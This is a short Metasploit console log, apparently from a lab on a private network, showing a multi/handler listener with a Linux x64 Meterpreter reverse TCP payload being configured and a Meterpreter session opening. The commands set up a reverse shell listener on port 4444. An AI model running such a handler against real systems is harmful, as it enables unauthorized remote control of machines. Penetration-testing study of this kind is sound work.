 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.11.129
lhost => 192.168.11.129
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.11.129:4444
[*] Sending stage (3045380 bytes) to 192.168.11.128
[*] Meterpreter session 1 opened (192.168.11.129:4444 -> 192.168.11.128:58262) at 2023-09-18 21:11:32 +0800
meterpreter >